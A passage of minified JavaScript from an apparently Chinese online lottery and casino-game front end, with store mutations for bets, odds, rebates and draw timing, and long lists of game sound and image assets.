s={SSC:i.Bs,FFC:i.Bs,MMC:i.Bs,K3:i.sn,FKK3:i.sn,XX5:i.sn,FC3D:i.sn,PL3:i.sn,KL8:i.sn,BSC:i.sn,ANL:i.sn,PK10:i.sn,LK28:i.sn,QQC:i.sn,LHC:i.sn,CTSSC:i.sn,CTBSC:i.sn,CTK3:i.sn,CTXYNC:i.sn,NN:i.sn,GF:i.sn,DT:i.sn,RB:i.sn,TH:i.sn,BJL:i.sn,HHK3:i.sn,HHBJL:i.sn,HHTH:i.sn,BM:i.sn,HHSG:i.sn,HHPJ:i.sn,HHEBG:i.sn,HHBB:i.sn,HHFP:i.sn,SSQ:i.sn,DLT:i.sn,RG:i.sn},r={SSC:i.nA,FFC:i.nA,MMC:i.nA,K3:i.Ff,FKK3:i.Ff,XX5:i.Ff,FC3D:i.nA,PL3:i.nA,KL8:i.nA,BSC:i.Ff,ANL:i.Ff,PK10:i.nA,LK28:i.Ff,QQC:i.Ff,LHC:i.Ff,CTSSC:i.Ff,CTBSC:i.Ff,CTK3:i.Ff,CTXYNC:i.Ff,NN:i.Ff,GF:i.Ff,DT:i.Ff,RB:i.Ff,TH:i.Ff,BJL:i.Ff,HHK3:i.Ff,HHBJL:i.Ff,HHTH:i.Ff,BM:i.Ff,HHSG:i.Ff,HHPJ:i.Ff,HHEBG:i.Ff,HHBB:i.Ff,HHFP:i.Ff,SSQ:i.Ff,DLT:i.Ff,RG:i.Ff},n={SSC:i.nA,FFC:i.nA,MMC:i.nA,K3:i.ro,FKK3:i.ro,XX5:i.ro,FC3D:i.nA,PL3:i.nA,KL8:i.nA,BSC:i.ro,ANL:i.ro,PK10:i.nA,LK28:i.ro,QQC:i.ro,LHC:i.ro,CTSSC:i.ro,CTBSC:i.ro,CTK3:i.ro,CTXYNC:i.ro,NN:i.ro,GF:i.ro,DT:i.ro,RB:i.ro,TH:i.ro,BJL:i.ro,HHK3:i.ro,HHBJL:i.ro,HHTH:i.ro,BM:i.ro,HHSG:i.ro,HHPJ:i.ro,HHEBG:i.ro,HHBB:i.ro,HHFP:i.ro,SSQ:i.ro,DLT:i.ro,RG:i.ro},o=t.rebate,l=t.lotteryCode,c=o.odds;if(a.isCtcp()||a.isNiu())e.award={},e.maxBetMultiplier={},e.maxExpectAward,e.playId={},e.maxBetNumber={},e.mode.forEach(d=>{e.award[d.mode]=s[t.lotteryType](d.mode,c),e.maxBetMultiplier[d.mode]=r[t.lotteryType](d.mode,c,"maxBetMultiplier"),e.maxExpectAward[d.mode]=n[t.lotteryType](d.mode,c,"maxExpectAward"),e.playId[d.mode]=i.Gy(d.mode,c),e.maxBetNumber[d.mode]=a.IsParmReady(i.nA(d.mode,c,"maxBetNumber"))?i.nA(d.mode,c,"maxBetNumber"):1e5,M.Ay.set(e.Rebate,l,o.rebate),M.Ay.set(e.Odds,l,o.odds)});else{let a=e.mode.mode;e.award=s[t.lotteryType](a,c),e.maxBetMultiplier=r[t.lotteryType](a,c,"maxBetMultiplier"),e.maxExpectAward=n[t.lotteryType](a,c,"maxExpectAward"),"LHC"===t.lotteryType&&(e.Dynamic=i.Gw(a,c),void 0===e.Dynamic&&(console.log("trace_state.Dynamic",a,c),window.sendTelegramSession("trace_state.Dynamic",a,c))),e.playId=i.Gy(a,c),e.maxBetNumber=i.nA(a,c,"maxBetNumber"),M.Ay.set(e.Rebate,l,o.rebate),M.Ay.set(e.Odds,l,o.odds)}var d=localStorage.getItem("lt.rebateGameCache");d=null!==d?JSON.parse(d):{},d[l]=o.ver,localStorage.setItem("lt.rebateGameCache",JSON.stringify(d))}function z(e,t){e.scheme=t}function j(e,t){e.bet.betting_model=t,window.store.commit("lt.setMoney")}function $(e,t){e.tipDisplayFlag=t}function J(e,t){var s="停止销售";0===t?s="暂停销售":2===t&&(s="当期封单"),window.store.commit("lt.updateTimeBar",s)}function U(e,t){let s=window.store.state.lt.lottery.lotteryType;"GF"===s?e.flowerRefresh=t:"DT"===s?e.dtRefresh=t:"RB"===s?e.rbRefresh=t:"SH"===s?e.shRefresh=t:"TH"===s?e.thRefresh=t:"SLM"===s?5===t.playerBet.length&&(e.slmRefresh=t):"BJL"===s?e.bjlRefresh=t:e.threeRefresh=t}function K(e){let t=new Date,s=t.getTimezoneOffset(),r=t.getTime()+60*(480+s)*1e3,n=new Date(r),o=n.getTime()-window.store.state.site.diffTime;e.Todaystr=new Date(o).Format("yyyyMMdd"),e.nowYear=new Date(o).getFullYear(),e.nowMonth=new Date(o).getMonth()+1,e.nowDate=new Date(o).getDate(),e.nowHours=new Date(o).getHours(),e.nowMinutes=new Date(o).getMinutes(),e.nowSeconds=new Date(o).getSeconds(),e.nowGMT0Milliseconds=t.getTime()-window.store.state.site.diffTime,e.nowGMT8Milliseconds=e.nowGMT0Milliseconds-i.jm,e.nowPassedMilliseconds=e.nowGMT8Milliseconds%i.hX,e.timeZoneOffsetMilliseconds=60*s*1e3}function q(e){const t=e.lottery.lotteryCode,{IssueNo:s}=e,r=(0,i.ZC)(t,s),n=(0,i.ZC)(t,s-1);M.Ay.set(e,"NowIssue",r),M.Ay.set(e,"OldIssue",n);let o=[];for(let l=0;l<5;l++)o.push((0,i.ZC)(t,s+l));M.Ay.set(e,"NextFiveIssue",o),M.Ay.set(e,"tempNowIssue",r),M.Ay.set(e,"tempOldIssue",n),e.displayResults=!1,e.basket.forEach(e=>{e.betting_issuseNo=r}),h.A.dispatch("lt.ordinaryChase")}function X(e,t){let s=e.betRecordList,i=[];i=i.concat(t),i=i.concat(s),i.length>5&&(i=i.slice(0,5)),e.betRecordList=i}function Y(e,t){let s=e.betRecordList;if(null!=s&&s.length>0)for(let i=0;i<s.length;i++){let e=s[i];e.id===t&&(e.status=0,e.statusStr="已撤单",e.cancelBill=!1)}e.betRecordList=s}function Q(e,t){e.TimeBar=t}function Z(e,t){let s=t.alias,i=t.arr;M.Ay.set(e.tmp,s,i)}const V={bet:{betting_number:"",betting_count:0,betting_money:0,betting_model:1,graduation_count:1,playId:[],compress:"",betting_maxMultiplier:1},tmp:{},showMoreTip:!0,showHistoryNum:10,tipDisplayFlag:!1,basket:[],isChase:!1,chaseConf:{before_issueNo:-1,before_eamings_cash:-1,after_eamings_cash:-1,before_earnings_rate:-1,after_earnings_rate:-1,isstop_afterwinning:!0,buy_count:1,power:1},scheme:[],mode:{name:"",mode:"",group:"",subGroup:"",tag:""},lottery:{lotteryIntro:"",lotteryName:"",lotteryType:"",lotteryCode:"",verifyEndTime:"",verifyIssue:"",gameType:""},Rebate:{},Odds:{},award:"",box:"",config:{},LotteryPlan:[],LotteryResults:{},BetRecord:[],betRecordList:"",PlanLen:0,IssueNo:0,Todaystr:"",nowYear:"",nowMonth:"",nowDate:"",nowHours:"",nowMinutes:"",nowSeconds:"",nowGMT0Milliseconds:"",nowGMT8Milliseconds:"",nowPassedMilliseconds:"",timeZoneOffsetMilliseconds:0,XGLHCNowEndStamp:"",TimeBar:"00:00:00",displayResults:!1,perbet:i.Hu,maxBetNumber:0,chartUrlList:{},maxBetMultiplier:0,maxExpectAward:"50000",localTime:"",totalAward:0,thisAward:0,perOpenAward:0,remainderTimes:0,continuousTimes:1,alreadyOpenTimes:0,isOpening:!1,stopOpen:!1,playMMC:!1,Dynamic:{userRebate:0,maxBouns:44.1,minBouns:44.1,probability:49},natal:"",lhcRebate:"",playId:"",tip:"",groupName:"",subGroup:"",luziOption:[],luzi:{},changLong:{},luziTimerFlag:"",luziNowIssue:"",isCloseMarket:!1,closeMarketNextIssue:"",closeMarketBeforeIssue:"",closeMarketNextIssueEndTime:"",closeMarketNextEndMilliseconds:"",closeMarketNextEndGMT0Milliseconds:"",tempNowIssue:"",tempOldIssue:"",basketMaxBetMultiplier:0,ltPKKLshow:!1,lt_k3_record:1,lt_switch_record:1,ltHeaderCount:0,k3Height:0,LotteryResultsFirst:{},betttingRecord:[],betAgain:!1,NiuAnimate:"",shOdds:!1,NiuPlayerList:[],luckyBetBoardList:[],luckyStarList:[],NiuTodayAwardList:[],NiuTimebar:"",NiuTimeText:"",dealTime:!1,openTime:!1,openSecond:"",showNiuLuzi:!1,betChip:10,winCownCard:!1,showLuckyStart:!1,anlAwardList:"",playerMoney:{"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0,10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0},myMoney:{"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0,10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0},calculateMyMoney:{"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0,10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0},jumpMoney:{"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0,10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0},playerTotalMoney:{"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0,10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0},threeRefresh:{playerBet:[{id:null,createDate:null,mode:"NN001001001",bet:[0,0]},{id:null,createDate:null,mode:"NN001001002",bet:[0,0]},{id:null,createDate:null,mode:"NN001001003",bet:[0,0]}],issueNo:"20181122835"},niuflag:!1,chartNN:{},flowerRefresh:{playerBet:[{id:null,createDate:null,mode:"GF001001001",bet:[0,0,0,0,0,0]}]},dtRefresh:{playerBet:[{id:null,createDate:null,mode:"DT001001001",bet:[0]},{id:null,createDate:null,mode:"DT001001002",bet:[0]},{id:null,createDate:null,mode:"DT001001003",bet:[0]}]},rbRefresh:{playerBet:[{id:null,createDate:null,mode:"RB001001001",bet:[0]},{id:null,createDate:null,mode:"RB001001002",bet:[0]},{id:null,createDate:null,mode:"RB001001003",bet:[0]}]},shRefresh:{playerBet:[{id:null,createDate:null,mode:"SH001001001",bet:[0]},{id:null,createDate:null,mode:"SH001001002",bet:[0]},{id:null,createDate:null,mode:"SH001001003",bet:[0]},{id:null,createDate:null,mode:"SH001001004",bet:[0]}]},thRefresh:{playerBet:[{id:null,createDate:null,mode:"TH001001001",bet:[0,0,0,0]}]},slmRefresh:{playerBet:[{id:null,createDate:null,mode:"SLM001001001",bet:[0]},{id:null,createDate:null,mode:"SLM001001002",bet:[0]},{id:null,createDate:null,mode:"SLM001001015",bet:[0]},{id:null,createDate:null,mode:"SLM001001014",bet:[0]},{id:null,createDate:null,mode:"SLM001001016",bet:[0]}]},bjlRefresh:{playerBet:[{id:null,createDate:null,mode:"BJL001001001",bet:[0]},{id:null,createDate:null,mode:"BJL001001002",bet:[0]},{id:null,createDate:null,mode:"BJL001001004",bet:[0]},{id:null,createDate:null,mode:"BJL001001003",bet:[0]},{id:null,createDate:null,mode:"BJL001001005",bet:[0]}]},dtPlayerMoney:{"00":0,20:0,10:0},shPlayerMoney:{"00":0,"01":0,10:0,11:0},thPlayerMoney:{"00":0,"01":0,10:0,11:0},slmPlayerMoney:{"00":0,"01":0,10:0,11:0,12:0},bjlPlayerMoney:{"00":0,"01":0,10:0,11:0,12:0},shNumber:{},memberUI:0,Niusecond:"",lotteryOpen:[],betting:!1,HHTotalBetMoney:0,HHSetInit:{NN:{maxChipLength:40,happySend:20},DT:{maxChipLength:80,happySend:30},HHK3:{maxChipLength:40,happySend:20},HHBJL:{maxChipLength:50,happySend:20},RB:{maxChipLength:80,happySend:30},BM:{maxChipLength:20,happySend:20},GF:{maxChipLength:35,happySend:20},HHTH:{maxChipLength:40,happySend:20},SH:{maxChipLength:40,happySend:20},SLM:{maxChipLength:32,happySend:20},HHSG:{maxChipLength:38,happySend:20},HHEBG:{maxChipLength:38,happySend:20},HHPJ:{maxChipLength:35,happySend:20},HHBB:{maxChipLength:5,happySend:10},HHFP:{maxChipLength:5,happySend:5}},HHTableNum:{NN:["00","01","10","11","20","21"],DT:["00","10","20"],HHK3:["00","01","02","03"],HHBJL:["00","10","20"],RB:["00","10","20"],BM:["00","10","20","30","40","50","60","70"],GF:["00","01","10","11","20","21"],HHTH:["00","01","02","03"],SH:["00","10","20","30"],SLM:["00","10","20","30","40"],HHSG:["00","01","02","03"],HHPJ:["00","10","20","30","40","50"],HHEBG:["00","01","02","03"],HHBB:["00","10","20","30","40","50","60","70","80","90","100","110"],HHFP:["00","01","02","03","04","05","06","07","08","09","010","011","10","11","12","13","20","21","22","Result","Animal","Color"],Result:["00","01","02","03","04","05","06","07","08","09","010","011"],Animal:["10","11","12","13"],Color:["20","21","22"]},HHPosition:{online:null,banker:null,chip:null,footer:null,table:{}},isBet:!1,getluxuryAward:!1,luxuryBetAwardTotal:0,luxuryBetAwardSelf:0,luxuryAnimateArr:[],preloaded:!1,music_common:[{id:"openPoker",src:"music/OpenPoker.mp3"},{id:"betSuccess",src:"music/sound-bet-success.mp3"},{id:"betReturn",src:"music/sound-return-bet.mp3"},{id:"stopBet",src:"music/StopBet.mp3"},{id:"touchMusic",src:"music/touchCard.mp3"},{id:"closeMusic",src:"music/closeCard.mp3"},{id:"startBet",src:"music/StartBet.mp3"},{id:"countDown",src:"music/CountDown.mp3"},{id:"chipRoll",src:"music/ChipRoll.mp3"},{id:"payout",src:"music/sound-gold01.mp3"},{id:"chipInSound",src:"music/ChipInSound.mp3"},{id:"chipLineSound",src:"music/ChipLineSoundss.mp3"},{id:"chip",src:"music/chip.mp3"},{id:"dealPoker",src:"music/DealPoker.mp3"}],pic_common:[{src:"img/lottery/common/chip.png",id:"chip"},{src:"img/lottery/common/font.png",id:"font"},{src:"img/lottery/common/poker.png",id:"poker"},{src:"img/lottery/common/ranking_line.png",id:"ranking_line"},{src:"img/lottery/common/nnicon.png",id:"nnicon"},{src:"img/lottery/common/btnbg.png",id:"btnbg"},{src:"img/lottery/common/burn.png",id:"burn"},{src:"img/lottery/common/list.png",id:"list"},{src:"img/lottery/common/win.png",id:"win"},{src:"img/lottery/common/mahjong.png",id:"mahjong"},{src:"img/lottery/common/slm_card.png",id:"slm_card"}],music_NN:[{src:"music/nn/sound-bg.mp3",id:"NN"},{src:"music/nn/FamaleNiuNone.mp3",id:"无牛"},{src:"music/nn/FamaleNiuYi.mp3",id:"牛1"},{src:"music/nn/FamaleNiuEr.mp3",id:"牛2"},{src:"music/nn/FamaleNiuSan.mp3",id:"牛3"},{src:"music/nn/FamaleNiuSi.mp3",id:"牛4"},{src:"music/nn/FamaleNiuWu.mp3",id:"牛5"},{src:"music/nn/FamaleNiuLiu.mp3",id:"牛6"},{src:"music/nn/FamaleNiuQi.mp3",id:"牛7"},{src:"music/nn/FamaleNiuBa.mp3",id:"牛8"},{src:"music/nn/FamaleNiuJiu.mp3",id:"牛9"},{src:"music/nn/FamaleNiuNiu.mp3",id:"牛牛"},{src:"music/nn/cow_11.mp3",id:"cow"}],pic_NN:[{src:"img/lottery/nn/background01.jpg",id:"NNbg"},{src:"img/lottery/nn/chip_bg.png",id:"chipbg"},{src:"img/lottery/nn/table.png",id:"table"},{src:"img/lottery/nn/toast-bg.png",id:"toastbg"}],music_DT:[{src:"music/dt/sound-bg.mp3",id:"DT"},{src:"music/dt/sound-woman-lose1.mp3",id:"1点"},{src:"music/dt/sound-woman-win2.mp3",id:"2点"},{src:"music/dt/sound-woman-win3.mp3",id:"3点"},{src:"music/dt/sound-woman-win4.mp3",id:"4点"},{src:"music/dt/sound-woman-win5.mp3",id:"5点"},{src:"music/dt/sound-woman-win6.mp3",id:"6点"},{src:"music/dt/sound-woman-win7.mp3",id:"7点"},{src:"music/dt/sound-woman-win8.mp3",id:"8点"},{src:"music/dt/sound-woman-win9.mp3",id:"9点"},{src:"music/dt/sound-woman-win10.mp3",id:"10点"},{src:"music/dt/sound-woman-win11.mp3",id:"11点"},{src:"music/dt/sound-woman-win12.mp3",id:"12点"},{src:"music/dt/sound-woman-win13.mp3",id:"13点"},{src:"music/dt/sound-draw.mp3",id:"和赢"},{src:"music/dt/sound-battle.mp3",id:"VS"},{src:"music/dt/sound-dragonWin.mp3",id:"龙吼"},{src:"music/dt/sound-dragon-win.mp3",id:"龙赢"},{src:"music/dt/sound-tigerWin.mp3",id:"虎吼"},{src:"music/dt/sound-tiger-win.mp3",id:"虎赢"}],pic_DT:[{src:"img/lottery/dt/loongTigerBg.jpg",id:"DTTop"},{src:"img/lottery/dt/loongTigerFloor.png",id:"DTFloor"},{src:"img/lottery/dt/dragon-step.png",id:"dragonStep"},{src:"img/lottery/dt/dragon-tiger-head.png",id:"DThead"},{src:"img/lottery/dt/heBg.png",id:"heBg"},{src:"img/lottery/dt/he-bg.png",id:"he-bg"},{src:"img/lottery/dt/he-step.png",id:"he-step"},{src:"img/lottery/dt/longtiger-line.jpg",id:"longtigerLine"},{src:"img/lottery/dt/loongTiger.png",id:"loongTiger"},{src:"img/lottery/dt/lt-fire-box.png",id:"lt-fire-box"},{src:"img/lottery/dt/lt-kj-bg1.png",id:"lt-kj-bg1"},{src:"img/lottery/dt/lt-kj-bg2.png",id:"lt-kj-bg2"},{src:"img/lottery/dt/lt-kj-vs.png",id:"lt-kj-vs"},{src:"img/lottery/dt/tiger-step.png",id:"tiger-step"},{src:"img/lottery/dt/vgif.png",id:"vgif"}],music_HHK3:[{src:"music/hhk3/sound-bg.mp3",id:"HHK3"},{src:"music/hhk3/sicbo-roll.mp3",id:"sicbo-roll"},{src:"music/hhk3/sicbo-dian-1.mp3",id:"1"},{src:"music/hhk3/sicbo-dian-2.mp3",id:"2"},{src:"music/hhk3/sicbo-dian-3.mp3",id:"3"},{src:"music/hhk3/sicbo-dian-4.mp3",id:"4"},{src:"music/hhk3/sicbo-dian-5.mp3",id:"5"},{src:"music/hhk3/sicbo-dian-6.mp3",id:"6"},{src:"music/hhk3/sicbo-dian-3-small.mp3",id:"3点小"},{src:"music/hhk3/sicbo-dian-4-small.mp3",id:"4点小"},{src:"music/hhk3/sicbo-dian-5-small.mp3",id:"5点小"},{src:"music/hhk3/sicbo-dian-6-small.mp3",id:"6点小"},{src:"music/hhk3/sicbo-dian-7-small.mp3",id:"7点小"},{src:"music/hhk3/sicbo-dian-8-small.mp3",id:"8点小"},{src:"music/hhk3/sicbo-dian-9-small.mp3",id:"9点小"},{src:"music/hhk3/sicbo-dian-10-small.mp3",id:"10点小"},{src:"music/hhk3/sicbo-dian-11-big.mp3",id:"11点大"},{src:"music/hhk3/sicbo-dian-12-big.mp3",id:"12点大"},{src:"music/hhk3/sicbo-dian-13-big.mp3",id:"13点大"},{src:"music/hhk3/sicbo-dian-14-big.mp3",id:"14点大"},{src:"music/hhk3/sicbo-dian-15-big.mp3",id:"15点大"},{src:"music/hhk3/sicbo-dian-16-big.mp3",id:"16点大"},{src:"music/hhk3/sicbo-dian-17-big.mp3",id:"17点大"},{src:"music/hhk3/sicbo-dian-18-big.mp3",id:"18点大"}],pic_HHK3:[{src:"img/lottery/hhk3/sicbo-bg.jpg",id:"k3bg"},{src:"img/lottery/hhk3/saibao_renren.png",id:"saibao_renren"},{src:"img/lottery/hhk3/saibao-stand.png",id:"saibao-stand"},{src:"img/lottery/hhk3/sicbo-girl.png",id:"sicbo-girl"},{src:"img/lottery/hhk3/sicbo-light.png",id:"sicbo-light"},{src:"img/lottery/hhk3/sicbo-number.png",id:"sicbo-number"},{src:"img/lottery/hhk3/sicbo-spirit.png",id:"sicbo-spirit"},{src:"img/lottery/hhk3/sicbo-table2.png",id:"sicbo-table2"},{src:"img/lottery/hhk3/toubao_texiao.png",id:"toubao_texiao"}],music_HHBJL:[{src:"music/bjl/sound-bg.mp3",id:"HHBJL"},{src:"music/bjl/baccarat-he.mp3",id:"he"},{src:"music/bjl/baccarat-win-89.mp3",id:"ding"},{src:"music/bjl/baccarat-xian-famale0.mp3",id:"xian0"},{src:"music/bjl/baccarat-xian-famale1.mp3",id:"xian1"},{src:"music/bjl/baccarat-xian-famale2.mp3",id:"xian2"},{src:"music/bjl/baccarat-xian-famale3.mp3",id:"xian3"},{src:"music/bjl/baccarat-xian-famale4.mp3",id:"xian4"},{src:"music/bjl/baccarat-xian-famale5.mp3",id:"xian5"},{src:"music/bjl/baccarat-xian-famale6.mp3",id:"xian6"},{src:"music/bjl/baccarat-xian-famale7.mp3",id:"xian7"},{src:"music/bjl/baccarat-xian-famale8.mp3",id:"xian8"},{src:"music/bjl/baccarat-xian-famale9.mp3",id:"xian9"},{src:"music/bjl/baccarat-xian-win.mp3",id:"xianWin"},{src:"music/bjl/baccarat-zuan-famale0.mp3",id:"zuan0"},{src:"music/bjl/baccarat-zuan-famale1.mp3",id:"zuan1"},{src:"music/bjl/baccarat-zuan-famale2.mp3",id:"zuan2"},{src:"music/bjl/baccarat-zuan-famale3.mp3",id:"zuan3"},{src:"music/bjl/baccarat-zuan-famale4.mp3",id:"zuan4"},{src:"music/bjl/baccarat-zuan-famale5.mp3",id:"zuan5"},{src:"music/bjl/baccarat-zuan-famale6.mp3",id:"zuan6"},{src:"music/bjl/baccarat-zuan-famale7.mp3",id:"zuan7"},{src:"music/bjl/baccarat-zuan-famale8.mp3",id:"zuan8"},{src:"music/bjl/baccarat-zuan-famale9.mp3",id:"zuan9"},{src:"music/bjl/baccarat-zuan-win.mp3",id:"zuanWin"},{src:"music/bjl/game-end.mp3",id:"gameEnd"}],pic_HHBJL:[{src:"img/lottery/hhbjl/baccarat-bg.jpg",id:"BJLbg"},{src:"img/lottery/hhbjl/baccarat-jack.png",id:"baccarat-jack"},{src:"img/lottery/hhbjl/baccarat-left.png",id:"baccarat-left"},{src:"img/lottery/hhbjl/baccarat-sprite.png",id:"baccarat-sprite"},{src:"img/lottery/hhbjl/baccarat-table2.png",id:"baccarat-table2"},{src:"img/lottery/hhbjl/baijiale_ren.png",id:"baijiale_ren"},{src:"img/lottery/hhbjl/baijiale_texiao.png",id:"baijiale_texiao"},{src:"img/lottery/hhbjl/flop-sprite.png",id:"flop-sprite"},{src:"img/lottery/hhbjl/xian-win-bg.png",id:"xian-win-bg"},{src:"img/lottery/hhbjl/zuan-win-bg.png",id:"zuan-win-bg"},{src:"img/lottery/hhbjl/baccaratJackWin.png",id:"baccaratJackWin"}],music_RB:[{src:"music/rb/sound-bg.mp3",id:"RB"},{src:"music/rb/danzhang.mp3",id:"0"},{src:"music/rb/duizi.mp3",id:"1"},{src:"music/rb/shunzi.mp3",id:"2"},{src:"music/rb/jinhua.mp3",id:"3"},{src:"music/rb/shunjin.mp3",id:"4"},{src:"music/rb/baoziWomen.mp3",id:"5"},{src:"music/rb/sound-battle.mp3",id:"VS"},{src:"music/rb/sound-win-king.mp3",id:"winKing"},{src:"music/rb/sound-win-queen.mp3",id:"winQueen"}],pic_RB:[{src:"img/lottery/rb/redBlackWar.jpg",id:"RBbg"},{src:"img/lottery/rb/RBOpeninng.png",id:"RBOpeninng"},{src:"img/lottery/rb/redblackbg.png",id:"redblackbg"},{src:"img/lottery/rb/redBlackIcon.png",id:"redBlackIcon"},{src:"img/lottery/rb/redBlackKing.png",id:"redBlackKing"},{src:"img/lottery/rb/redBlackQueen.png",id:"redBlackQueen"},{src:"img/lottery/rb/swordlight2.png",id:"swordlight2"},{src:"img/lottery/rb/vslight.png",id:"vslight"},{src:"img/lottery/rb/RBlight.png",id:"RBlight"}],music_BM:[{src:"music/bm/sound-bg.mp3",id:"BM"},{src:"music/bm/sound-car-turn-line.mp3",id:"circle"},{src:"music/bm/benz-car.mp3",id:"carSpeed"},{src:"music/bm/benz-winning.mp3",id:"bmWin"},{src:"music/bm/game-end.mp3",id:"bmEnd"}],pic_BM:[{src:"img/lottery/bm/benzBMW-inside-bg.png",id:"BMbg"},{src:"img/lottery/bm/benzBMW.jpg",id:"benz"},{src:"img/lottery/bm/benzBMW-bg.jpg",id:"benzBg"},{src:"img/lottery/bm/benzBMW-inside-light.png",id:"benzInsideLight"},{src:"img/lottery/bm/benzBMW-inup.png",id:"benzInUp"},{src:"img/lottery/bm/benzBMW-spirit.png",id:"benzSpirit"},{src:"img/lottery/bm/benzBMW-porsche-light.png",id:"porscheLight"},{src:"img/lottery/bm/benzBMW-TopLeft.png",id:"benzTopLeft"},{src:"img/lottery/bm/benzBMW-top-middle.png",id:"benzMiddle"},{src:"img/lottery/bm/benzBMW-TopRight.png",id:"benzTopRight"},{src:"img/lottery/bm/carRun.png",id:"carRun"}],music_GF:[{src:"music/gf/GF_bg.mp3",id:"GF"},{src:"music/gf/oneWin.mp3",id:"oneWin"},{src:"music/gf/twoWin.mp3",id:"twoWin"},{src:"music/gf/threeWin.mp3",id:"threeWin"},{src:"music/gf/fourWin.mp3",id:"fourWin"},{src:"music/gf/fiveWin.mp3",id:"fiveWin"},{src:"music/gf/sixWin.mp3",id:"sixWin"},{src:"music/gf/dueiTz.mp3",id:"dueiTz"},{src:"music/gf/gauPai.mp3",id:"gauPai"},{src:"music/gf/jinHua.mp3",id:"jinHua"},{src:"music/gf/shuenChin.mp3",id:"shuenChin"},{src:"music/gf/shuenTz.mp3",id:"shuenTz"},{src:"music/gf/bomb.mp3",id:"bomb"}],pic_GF:[{src:"img/lottery/gf/gf_background.png",id:"gf_background"},{src:"img/lottery/gf/gf_pai_left.png",id:"gf_pai_left"},{src:"img/lottery/gf/gf_pai_right.png",id:"gf_pai_right"},{src:"img/lottery/gf/gf_table.png",id:"gf_table"},{src:"img/lottery/gf/flower.png",id:"gf_flower"}],music_HHTH:[{src:"music/hhth/th_bg.mp3",id:"HHTH"},{src:"music/hhth/gauPai.mp3",id:"高牌"},{src:"music/hhth/dueiTz.mp3",id:"对子"},{src:"music/hhth/liangDuei.mp3",id:"两对"},{src:"music/hhth/shuenTz.mp3",id:"顺子"},{src:"music/hhth/huLu.mp3",id:"葫芦"},{src:"music/hhth/sanTiao.mp3",id:"三条"},{src:"music/hhth/siTiao.mp3",id:"四条"},{src:"music/hhth/tongHua.mp3",id:"同花"},{src:"music/hhth/tongHuaShuen.mp3",id:"同花顺"}],pic_HHTH:[{src:"img/lottery/hhth/th_background.png",id:"th_background"},{src:"img/lottery/hhth/th_road.png",id:"th_road"},{src:"img/lottery/hhth/th_chair.png",id:"th_chair"},{src:"img/lottery/hhth/th_light.png",id:"th_light"},{src:"img/lottery/hhth/th_table.png",id:"th_table"}],music_SH:[{src:"music/sh/sh_bg.mp3",id:"SH"},{src:"music/hhth/gauPai.mp3",id:"高牌"},{src:"music/hhth/dueiTz.mp3",id:"对子"},{src:"music/hhth/liangDuei.mp3",id:"两对"},{src:"music/hhth/shuenTz.mp3",id:"顺子"},{src:"music/hhth/huLu.mp3",id:"葫芦"},{src:"music/hhth/sanTiao.mp3",id:"三条"},{src:"music/hhth/siTiao.mp3",id:"四条"},{src:"music/hhth/tongHua.mp3",id:"同花"},{src:"music/hhth/tongHuaShuen.mp3",id:"同花顺"}],pic_SH:[{src:"img/lottery/sh/sh_background.png",id:"sh_background"},{src:"img/lottery/sh/sh_road.png",id:"sh_road"},{src:"img/lottery/sh/sh_table.png",id:"sh_table"},{src:"img/lottery/sh/sh_pai_left.png",id:"sh_pai_left"},{src:"img/lottery/sh/sh_pai_right.png",id:"sh_pai_right"},{src:"img/lottery/common/sh_poker_back.png",id:"sh_poker_back"}],music_SLM:[{src:"music/slm/slm_bg.mp3",id:"SLM"},{src:"music/slm/hit.mp3",id:"hit"},{src:"music/slm/bounce.mp3",id:"bounce"},{src:"music/slm/kick.mp3",id:"kick"},{src:"music/slm/firework.mp3",id:"firework"}],pic_SLM:[{src:"img/lottery/slm/dg_bg.png",id:"dg_bg"},{src:"img/lottery/slm/bg_road.png",id:"bg_road"},{src:"img/lottery/slm/slm_road.png",id:"slm_road"},{src:"img/lottery/slm/goal.png",id:"goal"},{src:"img/lottery/slm/dg_text01.png",id:"text01"},{src:"img/lottery/slm/dg_text02.png",id:"text02"},{src:"img/lottery/slm/dg_text03.png",id:"text03"},{src:"img/lottery/slm/dg_text04.png",id:"text04"},{src:"img/lottery/slm/dg_text05.png",id:"text05"}],music_HHSG:[{src:"music/hhsg/sg_bg.mp3",id:"HHSG"},{src:"music/hhsg/sg_female_0.mp3",id:"point0"},{src:"music/hhsg/sg_female_1.mp3",id:"point1"},{src:"music/hhsg/sg_female_2.mp3",id:"point2"},{src:"music/hhsg/sg_female_3.mp3",id:"point3"},{src:"music/hhsg/sg_female_4.mp3",id:"point4"},{src:"music/hhsg/sg_female_5.mp3",id:"point5"},{src:"music/hhsg/sg_female_6.mp3",id:"point6"},{src:"music/hhsg/sg_female_7.mp3",id:"point7"},{src:"music/hhsg/sg_female_8.mp3",id:"point8"},{src:"music/hhsg/sg_female_9.mp3",id:"point9"},{src:"music/hhsg/sg_female_10.mp3",id:"point10"},{src:"music/hhsg/sg_female_11.mp3",id:"point11"},{src:"music/hhsg/sg_female_12.mp3",id:"point12"}],pic_HHSG:[{src:"img/lottery/hhsg/sg_bg.png",id:"sg_bg"},{src:"img/lottery/hhsg/hhsg_road.png",id:"sg_road"},{src:"img/lottery/hhsg/bg_road.png",id:"sg_bg_road"},{src:"img/lottery/hhsg/sg_progress.png",id:"sg_progress"},{src:"img/lottery/hhsg/sg_table.png",id:"sg_table"}],music_HHEBG:[{src:"music/hhebg/ebg.mp3",id:"HHEBG"},{src:"music/hhebg/erba_sound_fanpai.mp3",id:"fanpai"},{src:"music/hhk3/sicbo-roll.mp3",id: